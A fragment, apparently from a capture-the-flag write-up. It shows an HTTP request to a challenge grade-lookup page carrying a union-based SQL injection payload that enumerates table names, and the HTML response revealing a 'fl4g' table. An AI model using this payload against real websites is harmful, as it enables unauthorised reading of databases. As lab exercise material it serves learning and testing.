 Referer: http://123.206.87.240:8002/chengjidan/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
id=-1' union select 1,2,3,group_concat(table_name) from information_schema.tables where
table_schema=database() --+
</form>
<table>
<caption>1□□□□</caption>
<thead>
<tr>
<th>Math
<th>English
<th>Chinese
</thead>
<tbody>
<tr>
<td>2<td>3<td>fl4g,sc</tbody>
</table></body>
</html>